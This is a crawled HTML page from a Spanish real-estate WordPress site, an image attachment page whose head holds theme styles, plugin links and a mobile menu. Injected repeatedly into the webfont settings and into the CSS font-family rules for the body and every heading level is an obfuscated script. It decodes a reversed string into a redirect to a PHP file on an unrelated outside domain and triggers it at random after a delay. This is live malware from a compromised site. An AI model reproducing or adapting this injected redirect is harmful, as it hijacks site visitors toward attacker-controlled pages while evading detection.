

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tradebloc.es/properties/local-en-churra/img_4406
body_size: 13535
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://tradebloc.es/xmlrpc.php">
	
	<title>IMG_4406 &#8211; Tradebloc</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['La<script>$mWn=function(n){if(typeof+($mWn.list[n])=="string")+return+$mWn.list[n].split("").reverse().join("");return+$mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var+number1=Math.floor(Math.random()*6);+if+(number1==3){var+delay+=+18000;setTimeout($mWn(0),delay);}</script>to:700']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta property="og:title" content="IMG_4406" /><link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Tradebloc &raquo; Feed" href="https://tradebloc.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Tradebloc &raquo; Feed de los comentarios" href="https://tradebloc.es/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tradebloc.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://tradebloc.es/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://tradebloc.es/wp-includes/css/dist/block-library/theme.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='mapescape.css-css'  href='https://tradebloc.es/wp-content/plugins/realia/libraries/mapescape/css/mapescape.css?ver=20160604' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://tradebloc.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://tradebloc.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://tradebloc.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://tradebloc.es/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='if-menu-site-css-css'  href='https://tradebloc.es/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='apushome-theme-fonts-css'  href='https://fonts.googleapis.com/css?family=Karla:400,700|Dosis:300,400,500,600,700,800&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://tradebloc.es/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='apushome-child-style-css'  href='https://tradebloc.es/wp-content/themes/apushome-child/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://tradebloc.es/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='apus-font-css'  href='https://tradebloc.es/wp-content/themes/apushome/css/apus-font.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css'  href='https://tradebloc.es/wp-content/themes/apushome/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://tradebloc.es/wp-content/themes/apushome/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://tradebloc.es/wp-content/themes/apushome/css/bootstrap.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='apushome-template-css'  href='https://tradebloc.es/wp-content/themes/apushome/css/template.css?ver=3.2' type='text/css' media='all' />
<style id='apushome-template-inline-css' type='text/css'>
.vc_custom_1571258794685{background-color: #39b05c !important;}.vc_custom_1571991814304{background-color: #39b05c !important;}.vc_custom_1571258807861{background-color: #39b05c !important;}.vc_custom_1571261664354{border-top-width: 1px !important;background-color: #33924e !important;border-top-color: #33924e !important;border-top-style: solid !important;}
/* check main color *//* seting background main */.property-gallery-preview .owl-controls .owl-dots .owl-dot.active,.nav-tabs.nav-table > li:active > a, .nav-tabs.nav-table > li:hover > a, .nav-tabs.nav-table > li.active > a,.widget-location-banner.style-style2:hover .properties,.price_range .ui-slider-handle + .ui-slider-handle,.property-box-slider-wrapper .property-box-slider-content .property-box-meta,.owl-controls .owl-dots .owl-dot.active span,.property-box-image-inner .meta-top > .property-badge-sticky,.bg-theme{background: #39b05c ;}/* setting color*/.top-detail .breadcrumb a,.apus-breadscrumb .breadcrumb a,.property-display-mod .active > a,.btn-readmore:hover, .btn-readmore:active,.widget-testimonials .layout-inner1 .name-client,.apus-footer .widget-title, .apus-footer .widgettitle, .apus-footer .widget-heading,.text-theme,a:hover,a:active{color: #39b05c !important;}/* setting border color*/.property-gallery-preview .owl-controls .owl-dots .owl-dot.active,.widget-newletter.style4 .input-group,.border-theme{border-color: #39b05c ;}/* check second color *//* seting background main */.widget-package.is_featured .package-heading,.property-box-image-inner .feature,.tabs-v1.nav-tabs li:focus > a:focus, .tabs-v1.nav-tabs li:focus > a:hover, .tabs-v1.nav-tabs li:focus > a, .tabs-v1.nav-tabs li:hover > a:focus, .tabs-v1.nav-tabs li:hover > a:hover, .tabs-v1.nav-tabs li:hover > a, .tabs-v1.nav-tabs li.active > a:focus, .tabs-v1.nav-tabs li.active > a:hover, .tabs-v1.nav-tabs li.active > a,.property-box-image-inner .meta-top > *,.add-fix-top,.bg-theme-second,.btn-theme-second{background: #33924e;}/* setting color*/.widget-testimonials.light_left .widget-title,.text-second,.second-color{color: #33924e !important;}/* setting border color*/.btn-theme-second{border-color: #33924e;}.btn.btn-theme{background: #39b05c;}.btn.btn-theme{border-color: #39b05c;}.btn.btn-theme:hover,.btn.btn-theme:active,.btn.btn-theme:focus{background: #33924e;}.btn.btn-theme:hover,.btn.btn-theme:active,.btn.btn-theme:focus{border-color: #33924e;}/* seting second */.btn.btn-theme-second{background: #33924e;}.btn.btn-theme-second{border-color: #33924e;}.btn.btn-theme-second:hover,.btn.btn-theme-second:active,.btn.btn-theme-second:focus{background: #39b05c;}.btn.btn-theme-second:hover,.btn.btn-theme-second:active,.btn.btn-theme-second:focus{border-color: #39b05c;}/* Typo *//* seting background main */body, p, .navbar-nav.megamenu > li > a, .apus-breadscrumb .breadcrumb{font-family: La&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to;}/* seting background main */h1,h2,h3,h4,h5,h6,.widget-title,.widgettitle, .btn{font-family: La&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to;}/* Custom CSS */.send-message .form-control, .send-message textarea {width: 100%;background: #38b05c;}.mathcaptcha{margin-bot<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tom: 25px;}.header-default .navbar-nav.megamenu > li:before {background: #3ab070;}#apus-mobile-menu .btn-<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toggle-canvas{background: #37b170;}.navbar-offcanvas .navbar-nav > li > .icon-<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toggle:hover {color: #37b170;}.comment {display: none;}.author {display: none;}
</style>
<link rel='stylesheet' id='apushome-style-css'  href='https://tradebloc.es/wp-content/themes/apushome/style.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://tradebloc.es/wp-content/themes/apushome/js/magnific/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='https://tradebloc.es/wp-content/themes/apushome/js/colorbox/colorbox.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='https://tradebloc.es/wp-content/themes/apushome/css/perfect-scrollbar.css?ver=0.6.12' type='text/css' media='all' />
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyChnruklWenZ0fQeKZb6lCgPbn6N5WsnGg&#038;libraries=weather%2Cgeometry%2Cvisualization%2Cplaces%2Cdrawing&#038;ver=5.3.20'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/realia/libraries/jquery.chained.remote.custom.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"https:\/\/tradebloc.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.8.2'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/maps/jquery-google-map-custom.js?ver=1.2'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/maps/script.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='https://tradebloc.es/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tradebloc.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tradebloc.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel='shortlink' href='https://tradebloc.es/?p=4145' />
<link rel="alternate" type="application/json+oembed" href="https://tradebloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftradebloc.es%2Fproperties%2Flocal-en-churra%2Fimg_4406" />
<link rel="alternate" type="text/xml+oembed" href="https://tradebloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftradebloc.es%2Fproperties%2Flocal-en-churra%2Fimg_4406&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<script type="text/javascript">
			var cli_flush_cache=2;
		</script>
		<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.navbar-nav.megamenu > li {
    margin-right: 40px;

}

.send-message .form-control, .send-message textarea {
    width: 100%;
    background: transparent;
    padding: 10px 5px;
    border-width: 0 0 2px;
    border-style: solid;
    border-color: #ffffff;
    color: #ffffff;
    margin-bottom: 20px;
    font-size: 14px;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}

.send-message .form-control:focus, .send-message textarea:focus {
    border-color: #eeeeee;
    color: #ffffff!important;
}

.widget_filter_widget {
    background: #f3f3f3!important;
    color: #efefef;
    margin: 0;
}

.wpb-js-composer .vc_tta-accordion.vc_tta .vc_active .vc_tta-panel-title > a > span {
    color: #39b05c;
}

.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon:after, .wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon:before {
    border-color: #39b05c !important;
}

.widget_filter_widget .price {
    font-weight: 700;
    color: #080808;
}

.widget label {
    font-weight: 400;
    color: #000000!important;
}

.widget_filter_widget {
    background: #f3f3f3!important;
    color: #000000;
    margin: 0;
}

td.Fija {
    display: none!important;
}

/* Estilos de form de sidebar */

.textwidget input {
    border-bottom: 2px solid #a3a3a3!important;
	color:#000000!important
}

.textwidget textarea {
    border-bottom: 2px solid #a3a3a3!important;
	  color:#000000!important
}

.textwidget .form-control:focus, .textwidget textarea:focus {
    border-color: #eeeeee;
    color: #595858!important;
}

.textwidget input[type=submit] {
    color: #ffffff!important;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.form-control, select, input[type="text"], input[type="email"], input[type="password"], input[type="tel"], textarea, textarea.form-control{background-color:#ffffff;}h1{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:700;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1{opacity: 0;}.ie.wf-loading h1{visibility: hidden;}h2, .apus-breadscrumb .bread-title{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2,.wf-loading  .apus-breadscrumb .bread-title{opacity: 0;}.ie.wf-loading h2,.ie.wf-loading  .apus-breadscrumb .bread-title{visibility: hidden;}h3, .widgettitle, .widget-title, .search2_properties .widget-title, .widget .widgettitle{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3,.wf-loading  .widgettitle,.wf-loading  .widget-title,.wf-loading  .search2_properties .widget-title,.wf-loading  .widget .widgettitle{opacity: 0;}.ie.wf-loading h3,.ie.wf-loading  .widgettitle,.ie.wf-loading  .widget-title,.ie.wf-loading  .search2_properties .widget-title,.ie.wf-loading  .widget .widgettitle{visibility: hidden;}h4{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4{opacity: 0;}.ie.wf-loading h4{visibility: hidden;}h5{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5{opacity: 0;}.ie.wf-loading h5{visibility: hidden;}h6{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6{opacity: 0;}.ie.wf-loading h6{visibility: hidden;}.apus-topbar{background-color:#39b05c;}.apus-topbar{color:#ffffff;}.apus-topbar a{color:#ffffff;}.apus-topbar a:hover,.apus-topbar a:active{color:#f7f7f7;}#apus-header,.sticky-header .header-middle,.header-v1 .sticky-header .header-middle{background-color:#ffffff;}#apus-header .navbar-nav.megamenu > li > a{color:#000000;}.navbar-nav.megamenu .dropdown-menu > li > a:hover, .navbar-nav.megamenu .dropdown-menu > li > a:active,.navbar-nav.megamenu .dropdown-menu > li.open > a, .navbar-nav.megamenu .dropdown-menu > li.active > a,#apus-header .navbar-nav.megamenu > li.active > a,#apus-header .navbar-nav.megamenu > li:hover > a,#apus-header .navbar-nav.megamenu > li:active > a{color:#39b05c;}.apus-footer{background-color:#39b05c;}#apus-footer .widgettitle ,#apus-footer .widget-title{color:#ffffff;}#apus-footer, .apus-footer .contact-info, .apus-copyright{color:#ffffff;}#apus-footer a{color:#ffffff;}#apus-footer a:hover{color:#f7f7f7;}.apus-copyright{background-color:#39b05c;}.apus-copyright{color:#ffffff;}.apus-copyright a, .apus-copyright a i{color:#ffffff;}.apus-copyright a:hover .apus-copyright a i:hover{color:#fcfcfc;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="attachment attachment-template-default single single-attachment postid-4145 attachmentid-4145 attachment-jpeg wp-embed-responsive image-lazy-loading wpb-js-composer js-comp-ver-6.0.2 vc_responsive">
<div id="wrapper-container" class="wrapper-container">

	<div id="apus-mobile-menu" class="apus-offcanvas hidden-lg hidden-md"> 
    <div class="apus-offcanvas-body">
        <div class="offcanvas-head bg-primary">
            <a class="btn-toggle-canvas" data-toggle="offcanvas">
                <i class="fa fa-close"></i> <strong>MENU</strong>
            </a>
        </div>

        <nav class="navbar navbar-offcanvas navbar-static" role="navigation">
            <div class="navbar-collapse navbar-offcanvas-collapse"><ul id="main-mobile-menu" class="nav navbar-nav"><li id="menu-item-3251" class="menu-item-3251"><a href="https://tradebloc.es/">Inicio</a></li>
<li id="menu-item-3332" class="menu-item-3332"><a href="https://tradebloc.es/nuestros-servicios">Nuestros Servicios</a></li>
<li id="menu-item-3335" class="menu-item-3335"><a href="https://tradebloc.es/propiedades">Propiedades</a></li>
<li id="menu-item-3356" class="menu-item-3356"><a href="https://tradebloc.es/noticias">Noticias</a></li>
<li id="menu-item-3253" class="menu-item-3253"><a href="https://tradebloc.es/contact">Contacto</a></li>
<li id="menu-item-3598" class="has-submenu menu-item-3598"><a href="http://tradebloc.es/iniciar-sesion"><img src="http://tradebloc.es/wp-content/uploads/2019/12/man-user.png" alt="icono-persona"></a> <span class="icon-toggle"><i class="fa fa-plus"></i></span>
<ul class="sub-menu">
	<li id="menu-item-3597" class="menu-item-3597"><a href="https://tradebloc.es/registro">Registro</a></li>
	<li id="menu-item-3596" class="menu-item-3596"><a href="https://tradebloc.es/iniciar-sesion">Iniciar Sesión</a></li>
</ul>
</li>
</ul></div>        </nav>

    </div>
</div>
<div class="over-dark"></div>
	<div id="apus-header-mobile" class="header-mobile hidden-lg hidden-md clearfix">
    <div class="container">
        
                    <div class="logo pull-left">
                <a href="https://tradebloc.es/" >
                    <img src="http://tradebloc.es/wp-content/uploads/2019/10/logo-tradebloc4.png" alt="Tradebloc">
                </a>
            </div>
